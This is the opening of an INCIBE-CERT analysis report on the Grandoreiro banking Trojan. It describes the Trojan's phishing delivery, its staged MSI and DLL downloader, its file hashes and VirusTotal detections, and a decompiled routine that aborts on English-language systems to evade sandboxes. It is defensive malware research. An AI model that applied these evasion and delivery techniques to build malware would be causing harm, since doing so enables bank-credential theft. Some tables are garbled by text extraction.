

# **Grandoreiro analysis study**



Financiado por<br>la Unión Europea NextGenerationEU



VICEPRESIDENCIA<br>PRIMERA DEL GOBIERNO SOBIERNO **MINISTERIO<br>DE ASUNTOS ECONÓMICO** 





 $\frac{1}{2}$ incibe INSTITUTO NACIONAL DE CIBERSEGURIDAD







*June 2022* **INCIBE-CERT\_STUDY\_GRANDOREIRO\_ANALYSIS\_2022\_v1**

This publication belongs to INCIBE (Spanish National Cybersecurity Institute) and is licensed under a Creative Commons Attribution-Non-commercial 3.0 Spain License. For this reason, it is permitted to copy, distribute and communicate this work publicly under the following conditions:

• Acknowledgement. The content of this report may be reproduced in part or in full by third parties, with the appropriate acknowledgement and making express reference to INCIBE or INCIBE-CERT and its website: [https://www.incibe.es/.](https://www.incibe.es/) Under no circumstances shall said acknowledgement imply that INCIBE supports said third party or supports the use they make of this work.

• Non-commercial Use. The original material and the derived works may be distributed, copied and exhibited provided their use does not have a commercial purpose.

By reusing or distributing the work, the terms of the license of this work must be made clear. Some of these conditions may not apply if permission is obtained from INCIBE-CERT as owner of the authorship rights. Full text of the license: [https://creativecommons.org/licenses/by-nc-sa/3.0/es/.](https://creativecommons.org/licenses/by-nc-sa/3.0/es/)





# **Index**



### <span id="page-2-0"></span>**INDEX OF GRAPHICS**









### <span id="page-3-0"></span>**INDEX OF TABLES**









# <span id="page-4-0"></span>**1. About this study**

This study sets forth the results of the analysis conducted on the Grandoreiro banking Trojan, also known as Delephant. As a trojan, this malware is designed to have multiple uses, the most common of which is to create a backdoor on the infected equipment to be able to download updates and new functions.

The aim of the study is to gather the necessary information to identify the characteristics of this threat as well as its behaviour and techniques used, allowing traceability of future versions of the same malware, or its potential impact on other entities in the financial sector, or even in other sectors.

In addition, there is evidence of the spread of operations conducted with this malware to Europe, including Spain and Portugal, and it has been active in Latin America since 2015.

The actions carried out for its preparation comprise an analysis within a controlled environment. The general information obtained is that Grandoreiro is a Trojan developed in Delphi, a programming language popular for Brazilian malware. It is distributed via phishing, that is, e-mail campaigns that send malicious attachments or links that redirect to fraudulent web pages alerting the user to install fake Java or Flash application updates.

Once its low-level modus operandi has been described, a series of countermeasures are provided to detect this Trojan and, if necessary, to disinfect the affected computer.





## <span id="page-5-0"></span>**2. Document structure**

This document comprises a [3.](#page-6-0)- [Introduction](#page-6-0) part presenting the type of threat that the Grandoreiro Trojan represents, and mentions its main purpose and some of its characteristics

Subsequently, a [4.-Technical report](#page-7-0) part provides detailed information on the infection routes used by this Trojan, the language in which it is programmed, its functionalities and mode of action, describing the infection process step by step, as well as the protection methods used by Grandoreiro to evade security controls.

Subsequently, recommendations and actions to detect the Grandoreiro threat, as well as the cleaning process, are provided in section [5.](#page-27-0)- [Detection and disinfection](#page-27-0) .

Finally, section 6.- [References](#page-28-0) lists the references consulted throughout the analysis.

In addition, the document has two annexes: [Appendix 1: Indicators of compromise \(IOC\)](#page-30-0) includes the indicator of commitment (IOC) associated to Grandoreiro an[d Appendix 2: Yara](#page-32-0)  [Rules of detection](#page-32-0) comprises the Yara rules for the detection malicious samples of this Trojan.

<span id="page-6-0"></span>



## **3. Introduction**

Grandoreiro, is one of the many banking Trojans originating in South America that has spread its operations to other regions, mainly to Europe. According to ESET researchers, it has been active since 2015, affecting Latin American countries, mainly Brazil, its country of origin.

According to researchers, Grandoreiro authors update its code at a remarkable speed, and even suspect that two variants exist simultaneously, and in 2019 expanded worldwide to banks in Spain, Mexico and Portugal, as well as adjusting the themes of its distribution campaigns by taking advantage of the disinformation campaigns and hoaxes surrounding COVID-19 at the height of the pandemic, especially during 2020.



<span id="page-7-0"></span>



TI P·WHIT

# **4. Technical report**

### <span id="page-7-1"></span>**4.1. Infection methods**

The most common method of Trojan infection consists of several stages; fist, the target user receives an e-mail which contains a URL pointing to a fraudulent page. By clicking on the link included in the fraudulent email received, the user unknowingly downloads the first element of the process. This is an installer file which, in turn, will download the payload containing the banking Trojan. However, occasionally this file may be included in the e-mail as an attachment.



*Figure 1: Process of infection with the Grandoreiro banking Trojan*

### <span id="page-7-3"></span><span id="page-7-2"></span>**4.2. Programming language, functions and mode of operation**

*Grandoreiro* in a banking Trojan whose name was inspired by the large volume of binaries [generated by the attackers,](https://www.welivesecurity.com/la-es/2020/04/28/grandoreiro-troyano-bancario-dirigido-brasil-espana-mexico-peru/) which exceeded 250 MB. This made it difficult its analysis on the different online sandboxes platforms, as it exceeded the allowed limit by far.

Several binaries are involved in user engagement. It starts from the initial binary that is downloaded by the victim. This binary is a compressed file containing an installer. It contains (msi extension) is the dll *(sha256sum: 58084c86acd68c83d84802ef8daa9cdfefdcf34d7fa1b9a0e04c4ca124e58382*) that acts as a **downloader** (malware that downloads the threat from the Internet to the victim's computer). This binary is programmed in Delphi and compiled with Borland Delphi 7.







*Figure 2: dll downloader compiled with Borland Delphi 7*

#### The second dll *(sha256sum:*

*35c0744bec0e123d24a9ffd3d7a9edeb07d9341ab45619b5fc881ce7dd81276a*) and which will be discussed later in the study, belongs to the *Grandoreiro* banking Trojan family.

As above, programmed in Delphi and compiled with Borland Delphi 7.

| compiler | Borland Delphi(7)[-]                 |  |
|----------|--------------------------------------|--|
| linker   | Turbo Linker (2.25*, Delphi) [DLL32] |  |
|          |                                      |  |

*Figure 3: Trojan dll compiled with Borland Delphi 7*

| $\rightarrow$ C                                                  |                                                                   | a virustotal.com/qui/file/ed60e39e21a8477bc2cc209bcd2f9409a685ffff16c6bb63041d426b17fb40f1           |                          |                                                          |               |             |
|------------------------------------------------------------------|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|----------------------------------------------------------|---------------|-------------|
| ed60e39e21a8477bc2cc209bcd2f9409a685ffff16c6bb63041d426b17fb40f1 |                                                                   |                                                                                                    |                          |                                                          | $\alpha$      | $\triangle$ |
|                                                                  | 18                                                                | (1) 18 security vendors and no sandboxes flagged this file as malicious                              |                          |                                                          | $\mathcal{C}$ | X           |
|                                                                  | 160<br>$\overline{?}$<br>Community $\sqrt{}$<br>$\times$<br>Score | ed60e39e21a8477bc2cc209bcd2f9409a685ffff16c6bb63041d426b17fb40f1<br>Archiv.Endes.Fact3101.rar<br>rar | 637.10 KB<br>Size        | $\frac{1}{RAR}$<br>2022-01-31 06:57:32 UTC<br>2 days ago |               |             |
|                                                                  | <b>DETECTION</b>                                                  | <b>DETAILS</b><br><b>BEHAVIOR</b><br><b>COMMUNITY</b><br><b>RELATIONS</b>                            |                          |                                                          |               |             |
|                                                                  | AhnLab-V3                                                         | (1) Trojan/Win.Generic.C4634343                                                                      | Arcabit                  | (1) Trojan.Fragtor.DD765                                 |               |             |
|                                                                  | Avast                                                             | (1) Win32:DropperX-gen [Drp]                                                                         | <b>AVG</b>               | (1) Win32:DropperX-gen [Drp]                             |               |             |
|                                                                  | <b>BitDefender</b>                                                | (1) Gen:Variant.Fragtor.55141                                                                        | ClamAV                   | (1) Win.Downloader.Zusy-9917016-0                        |               |             |
|                                                                  | Cyren                                                             | (1) W32/Banload.FP.gen!Eldorado                                                                      | Emsisoft                 | (1) Gen:Variant.Fragtor.55141 (B)                        |               |             |
|                                                                  | eScan                                                             | (1) Gen:Variant.Fragtor.55141                                                                        | ESET-NOD32               | (1) A Variant Of Win32/TrojanDownloader.Ba               |               |             |
|                                                                  | Fortinet                                                          | (1) W32/Banload.YST!tr.dldr                                                                          | GData                    | (1) Gen:Variant.Fragtor.55141                            |               |             |
|                                                                  | Kaspersky                                                         | (1) HEUR:Trojan-Downloader.Win32.Banload                                                             | Malwarebytes             | (1) Malware.Al.3797257663                                |               |             |
|                                                                  | <b>MAX</b>                                                        | (1) Malware (ai Score=88)                                                                            | Trellix (FireEye)        | (1) Gen:Variant.Fragtor.55141                            |               |             |
|                                                                  | <b>VBA32</b>                                                      | (1) BScope.TrojanDownloader.Banload                                                                  | ZoneAlarm by Check Point | (i) HEUR:Trojan-Downloader.Win32.Banload                 |               |             |
|                                                                  | Ad-Aware                                                          | $\oslash$ Undetected                                                                                 | ALYac                    | $\oslash$ Undetected                                     |               |             |

*Figure 4: Sample source of analysis*

<span id="page-8-0"></span>It is a compressed file. Inside there is an installer (msi), which will download the payload containing the banking Trojan.

In the embedded dll, you can see where the URL is located and where the payload can be found; this payload is encrypted so as not to be detected from the start by analysis tools.



incibe<br>cert\_





*Figure 5: Final Trojan download URL*

<span id="page-9-0"></span>Fist, the user language is verified, and users having set up English as their language are rejected; if such a user is detected, the process ended. In this way, they ensure that the target user matches their intended target, and would prevent it from being executed as usual on any sandbox platform whose language is English.

|              | $\mathbf{v} = \mathbf{v}$                                                                                | <u>.und.commune</u>           |      |                        |                         |
|--------------|----------------------------------------------------------------------------------------------------|-------------------------------|------|------------------------|-------------------------|
|              | writefsdword(0, (unsigned int)v24);                                                                      |                               |      | sub 48ADB0 proc near   |                         |
|              | sub 48ADB0((int)&v37);                                                                                   | CODE:0048ADB0                 | push | ebx                    |                         |
|              | $v7 = (const char*)((int (fastcall*)(int))System: Linkproc LStrToPChar)(v37);$                           | CODE:0048ADB1                 | push | esi                    |                         |
| - 63         | if ( Sysutils::StrPos <sup>'</sup> v7, "English") )                                                      | CODE: 0048ADB2                | mov  | esi, eax               |                         |
| 6664         | System:: linkproc Halt0();                                                                               | CODE:0048ADB4 mov             |      | eax, ds:nSize          |                         |
| $\bullet$ 65 | sub 48AF68();                                                                                            | CODE:0048ADB9 call            |      | GetMem                 |                         |
| 66           | $v8 = ((int ( 1 + 1) (int ^*) (int ^*) - int32))$ System:: linkprochastrasg)(&dword 561430, v43);        | CODE:0048ADBE mov             |      | ebx, eax               |                         |
| $\bullet$ 67 | $((void (fastcall*)(int))sub 46kF68)(v8);$                                                               | CODE:0048ADC0 call            |      | GetSystemDefaultLangID |                         |
| 66           | ((void ( fastcall ")(int ", strings "))System:: linkproc LStrLAsg)(&v39, ask: AX3346546774 zi[1]);       | CODE:0048ADC5 movzx           |      | eax, ax                |                         |
| $\bullet$ 69 | $v9 = sub 48AFC8(v42, (char)v38);$                                                                       | CODE:0048ADC8 mov             |      | edx, ds:nSize          |                         |
| 970          | $((void (  fastcall *)(int))sub 48AF68)(9);$                                                             | CODE:0048ADCE push            |      | edx                    | : nSize                 |
| $\bullet$ 71 | sub 48ADEC(*(int *)v38, (char)v36);                                                                      |                               |      | <b>STARS</b>           | <b>Provincia</b>        |
| $\bullet$ 72 | sub 48ADB0((int)&v35);                                                                                   |                               | push | eax                    | wLang                   |
| $\bullet$ 73 | ((void ( fastcall *)(int *, int, int, strings *, int))System:: linkproc LStrCatN)(&v40, 3, v10, &str [1] | CODE:0048ADD1 call            |      | VerLanguageNameA       |                         |
| $\bullet$ 74 | ((void (_fastcall *)(int **))sub_48AAF0)(&v33);                                                          | CODE:0048ADD6 mov             |      | edx, esi               |                         |
| $\bullet$ 75 | $v23 - v33$ :                                                                                            |                               |      | <b>GUAY CUA</b>        |                         |
| 76           | ((void (_fastcall *)(int *, int, int, _strings *, int))System:: _linkproc_ LStrCatN)(                    | CODE:0048ADDA call            |      | <b>StrPas</b>          | : BDS 2005-2007 and Del |
| 77           | &System AnsiString,<br>Si es English, sale del programa                                                  | CODE:0048ADDF mov             |      | eax. ebx               |                         |
| 78           | 3.                                                                                                    | CODE:0048ADE1 call            |      | FreeMem                |                         |
| 79           | V11,                                                                                                    | CODE:0048ADE6 pop             |      | esi                    |                         |
| 80           | $8str$ $27[1],$                                                                                          | CODE:0048ADE7 pop             |      | ebx                    |                         |
| 81           | dword 561430);                                                                                           | CODE:0048ADE8 retn            |      |                        |                         |
| 82           | if ( (unsigned  int8) Sysutils::Directory Exists (System AnsiString) )                                   | CODE:0048ADE8 sub 48ADB0 endp |      |                        |                         |

*Figure 6: User language check*

<span id="page-9-1"></span>Once you have the URL in the correct format, removing filler characters, download the file shown below.

ncibe



